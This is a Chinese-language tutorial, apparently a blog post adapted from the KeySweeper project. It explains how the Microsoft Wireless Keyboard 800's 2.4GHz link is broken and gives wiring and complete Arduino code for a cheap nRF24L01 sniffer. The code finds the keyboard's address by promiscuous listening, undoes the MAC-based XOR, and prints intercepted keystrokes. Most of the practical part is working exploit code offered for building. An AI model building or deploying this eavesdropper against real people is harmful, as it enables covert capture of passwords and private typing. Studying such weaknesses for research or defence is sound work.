


微软推出过一款无线键盘鼠标套装,型号是;Microsoft Wireless Keyboard/Mouse 800。这套键鼠具有反应灵敏,手感细腻,价格适中等等优点,美中不足的是它使用2.4G进行通讯,协议已经被人攻破,可以使用很低的成本搭建一套监听的设备。本文就将介绍如何使用不到5元的 nRF24L01模块加一块Arduino Uno搭建一窃听装置。
本文是根据github 上SamyKamkar 的keysweeper项目写成。代码和实物只是很小的一部分,最重要的是原理。
首先,微软的这个套装键盘使用的是NRF 24LE1H芯片,简单的可以理解成一个单片机加上nRF41L01 模块,这就给我们以可乘之机;

键盘使用的模块通讯方式和最常见的nRF41L01+模块相同,因此这就是整个项目的硬件基础。
使用nRF41L01+模块通讯,有下面几个要求:
1. 通讯速率
2. 使用的频道(也就是频率)
3. 通讯双方的MAC地址
对于1来说,微软键盘只使用2MBps;对于2来说,是通过扫描频率范围来确定的。键盘标签上给出来它在FCC申请注册过的频段是 2403-2480Mhz,我们只需要在这个范围内每隔1MHz扫描即可。因为我们的目标只是监听,键盘作为发射端的MAC不重要,我们只需要知道接收器的MAC即可。当然,这里也是这个项目的技巧和难点所在。
首先说说键盘和接收器的通信格式:

最开始的Preamble,翻译成中文就是“前导码”,是由间隔的0 1构成的一字节,也就是说只能是0x55(0b0101 0101)或者0xAA(0b1010 1010),通讯时通过解析这个可以知道每个bit的长度之类等等信息;前导码后面的Address就是MAC,芯片根据这个信息可以确定是否是发给它的。比如,每一个PC上使用的网卡都会有世界唯一的MAC,当有数据包送到网口,网卡本身通过解析数据包中的MAC得知是否是发送给自己的数据。更通俗的理解,在嘈杂的空间两个人对话,最好的办法是这样喊“老张,XXX”。需要听老张讲话的人听到“老张”,即可留心下面的内容,“老张”就是接收端的MAC。
在nRF41L01+芯片上,有这样的限制:只能监听特定的MAC地址。意思是:你需要设定芯片“听”的具体MAC,它才能把对应的数据传出来。如果你不告诉它接收器的MAC,它是不会对键盘发出来的数据包有响应;经过研究,SamyKamkar 发现了一个有意思的事情,在设置nRF41L01+ 监听MAC的寄存器中,有一个设置监听MAC长度的寄存器(为了灵活,nRF41L01+可以设置不同长度的MAC):

参考2
从上面可以看出,这个芯片能相应的最短的MAC是 3 字节 。但是,根据其他人的实验,如果这里参数设置为 00 实际上是在监听 2字节的 MAC地址。换句话说,如果知道键盘发送的数据包上出现的2个字节的数据,我们就有机会把完整的数据监听下来。其他人继续研究(他们有监听2.4G无线抓包的设备),又发现微软这个键盘MAC最高位是 1 。这样键盘一定会使用 0xAA作为前导码(因为如果使用 0x55有可能和MAC最高的1“粘”在一起,所以只能使用0xAA)。这样,我们知道发送的数据肯定还有一个 0xAA了。还差一个才能凑够2个字节。这时候就有很有意思的事情了:当实际上没有人对芯片“讲话”的时候,芯片还是在工作的,很多时候它会听到0x00或者0xFF。于是,我们可以欺骗IC,让他“听” 0x00AA。芯片一直在接受,它会不断校验“听到”的结果,过滤掉不正确的结果。判断正确与否的方法是CRC,我们关掉这个校验,芯片就会通知我们所有的它听到的信息,我们再校验听到的MAC最低Byte是否为 0xCD(研究发现这个系列的键盘MAC最低Byte位0xCD),也就能知道告诉我们的那些信息是真实有效的。
使用这样欺骗的方法,能够获得真实的接收器的MAC。有了MAC就可以光明正大的监听键盘的通讯了。
对于抓到的键盘数据是有加密的,只是方法非常简单,使用MAC进行XOR运算。

解析解密之后的HID数据,最终我们就可以得到按下信息。
• 设备类型 0x0A = 键盘, 0x08 = 鼠标
• 数据包 0x78 = 按键, 0x38 = 长按




上面就是这个监听装置的原理,硬件连接如下:

nRF24L01+ Arduino Uno
GND GND
VCC 3.3V
CE D9
CSN D8
SCK D13
MOSI D11
MISO D12
IRQ (空)
连接好之后即可使用
根据上面提到的原理编写程序如下:
#include
#define SERIAL_DEBUG 1
#include “nRF24L01.h”
#include “RF24.h”
#include “mhid.h”
#include
// location in atmega eeprom to store last flash write address
#define E_LAST_CHAN 0x05 // 1 byte
// pins on the microcontroller
#define CE 9
#define CSN 8 // normally 10 but SPI flash uses 10
#define csn(a) digitalWrite(CSN, a)
#define ce(a) digitalWrite(CE, a)
#define PKT_SIZE 16
#define MS_PER_SCAN 500
//If you just output the string, please use these to save memory
#define sp(a) Serial.print(F(a))
#define spl(a) Serial.println(F(a))
// Serial baudrate
#define BAUDRATE 115200
// all MS keyboard macs appear to begin with 0xCD [we store in LSB]
uint64_t kbPipe = 0xAALL; // will change, but we use 0xAA to sniff
uint8_t cksum_key_offset = ~(kbPipe >> 8 & 0xFF);
uint8_t channel = 25; // [between 3 and 80]
RF24 radio(CE, CSN);
uint16_t lastSeq = 0;
uint8_t n(uint8_t reg, uint8_t value)
{
uint8_t status;
csn(LOW);
status = SPI.transfer( W_REGISTER | ( REGISTER_MASK & reg ) );
SPI.transfer(value);
csn(HIGH);
return status;
}
// 扫描微软键盘 scans for microsoft keyboards
// 通过下面的方法来加速搜索 we reduce the complexity for scanning by a few methods:
// a) 根据 FCC 认证文件,键盘使用频率是2403-2480MHz
// b) 已知微软键盘使用2Mbps速率通讯
// c) 实验确定这个型号的键盘 MAC第一位是0xCD
// d) 因为键盘的 MAC 以 C (1100)起始,所以前导码应该是 0xAA[10101010],这样我们就不用扫描前导码是0x55的了。【参考1】
// e) 数据区会以 0x0A38/0x0A78 开头,这样我们可以确定这个设备是键盘
void scan()
{
long time;
uint8_t p[PKT_SIZE];
uint16_t wait = 10000;
spl(“scan”);
// FCC 文档说明这款键盘使用 2403-2480MHz 的频率
// http://fccid.net/number.php?fcc=C3K1455&id=451957#axzz3N5dLDG9C
// 读取之前我们存在 EEPROM 中的频率
channel = EEPROM.read(E_LAST_CHAN);
radio.setAutoAck(false); //不需要自动应答
radio.setPALevel(RF24_PA_MIN); //低功耗足够了
radio.setDataRate(RF24_2MBPS); //工作在 2mbps
radio.setPayloadSize(32); //数据长度
radio.setChannel(channel); //通道(频率)
n(0x02, 0x00);
//
//设置 MAC 只有2Bytes
n(0x03, 0x00);
radio.openReadingPipe(0, kbPipe);//使用0通道,监听  kbPipe 给出的MAC
radio.disableCRC(); //不使用 CRC
radio.startListening();
//开始扫描
while (1)
{
if (channel > 80) //如果超过最大频率范围
channel = 3; //那么绕回从 2403Mhz 再来
sp(“Tuning to “);
Serial.println(2400 + channel);
radio.setChannel(channel++);
time = millis();
while (millis() – time < wait) //为了节省扫描时间,设定每一个频率都有一个超时
{
if (radio.available())
{
radio.read(&p, PKT_SIZE); //取下抓到的结果
if (p[4] == 0xCD) //如果MAC最低位是 0xCD,说明我们抓到的是正确的 MAC
{
sp("Potential keyboard: "); //输出一次可能的数据
for (int j = 0; j < 8; j++)
{
Serial.print(p[j], HEX);
sp(" ");
}
spl("");
// 从 DataSheet 更可以看到在 MAC后面还有 9 bits 长的 PCF ,为了进一步校验数据,我们需要手工移动整体数据
// 正常通讯的时候,硬件会自动处理掉 PCF 的,也因为这个原因,这里获得的数据和直接指定MAC 抓取的数据看起来不同
// 下面是我们根据对键盘发送格式的了解,判断收到的信号是否为键盘发送
if ((p[6] & 0x7F) << 1 == 0x0A && (p[7] << 1 == 0x38 || p[7] << 1 == 0x78))
{
channel--;
sp("KEYBOARD FOUND! Locking in on channel "); //找到键盘了
Serial.println(channel);
EEPROM.write(E_LAST_CHAN, channel); //记录这次找到的频率,以便下次使用
kbPipe = 0;
for (int i = 0; i < 4; i++) //这里就有了真正的键盘的MAC
{
kbPipe += p[i];
kbPipe <<= 8;
}
kbPipe += p[4];
//最终的数据CRC MAC是参加计算的,这里只是先计算一下
cksum_key_offset = ~(kbPipe >> 8 & 0xFF);
return;
}
}
}
}
}
}
// 前面扫面结束,我们取得了键盘的真实MAC,这里需要重新设置一下
void setupRadio()
{
  spl("2setupRadio");

  radio.stopListening();
  radio.openReadingPipe(0, kbPipe);   //这里监听真实的 MAC
  radio.setAutoAck(false);			  //不要自动应答
  radio.setPALevel(RF24_PA_MAX); 	  //最大功率监听
  radio.setDataRate(RF24_2MBPS);      //通讯速度还是 2mbps
  radio.setPayloadSize(32);           //听32 Bytes
  radio.enableDynamicPayloads();
  radio.setChannel(channel);
  n(0x03, 0x03);					  // MAC 长度是 5Bytes
  radio.startListening();
}

uint8_t flush_rx(void)
{
  uint8_t status;

  csn(LOW);
  status = SPI.transfer( FLUSH_RX );
  csn(HIGH);

  return status;
}

void setup()
{

  Serial.begin(BAUDRATE);

  spl("Radio setup");
  radio.begin();
  spl("End radio setup");

  //扫描键盘频段和MAC
  scan();
  //重新设置监听真实的 MAC
  setupRadio();

}

// 解密数据
void decrypt(uint8_t* p)
{
  for (int i = 4; i < 15; i++)
    // our encryption key is the 5-byte MAC address (pipe)
    // and starts 4 bytes in (header is unencrypted)
    p[i] ^= kbPipe >> (((i - 4) % 5) * 8) & 0xFF;
}

//解析 HID 数据获得按键信息
char gotKeystroke(uint8_t* p)
{
  char letter;
  uint8_t key = p[11] ? p[11] : p[10] ? p[10] : p[9];
  letter = hid_decode(key, p[7]);

  return letter;
}

void loop(void)
{
    char ch;
    uint8_t p[PKT_SIZE], lp[PKT_SIZE];
    uint8_t pipe_num=0;

	if ( radio.available(&pipe_num) )
	{
		uint8_t sz = radio.getDynamicPayloadSize();
		//sp("Payload:>");Serial.println(sz);

		radio.read(&p, PKT_SIZE);
		flush_rx();

                //sp("Raw->");for (int i=0;i<PKT_SIZE;i++) { Serial.print(p[i],HEX); sp(" ");}spl("");

		//判断是否和前一个数据是重复的
		if (p[1] == 0x78)
		{
			boolean same = true;
			for (int j = 0; j < sz; j++)
			{
				if (p[j] != lp[j])
				same = false;
				lp[j] = p[j];
			}
			if (same) {
				  return;	//对于重复数据直接丢弃
			}
    }

    // 解密数据
    decrypt(p);

    // 判断数据包,还有数据包上的序号
    if (p[0] == 0x0a && p[1] == 0x78 && p[9] != 0 && lastSeq != (p[5] << 8) + p[4])
    {

      lastSeq = (p[5] << 8) + p[4];
      // store in flash for retrieval later
      ch = gotKeystroke(p);
      sp("[");Serial.print(ch);sp("]");
    }
  }
}



运行结果

程序只是简单的演示,截获的键盘数据发送到串口显示出来。
参考:
1. https://github.com/samyk/keysweeper/blob/master/keysweeper_mcu_src/keysweeper_mcu_src.ino
2. nRF24L01 DataSheet 2.0 9.1 Register map table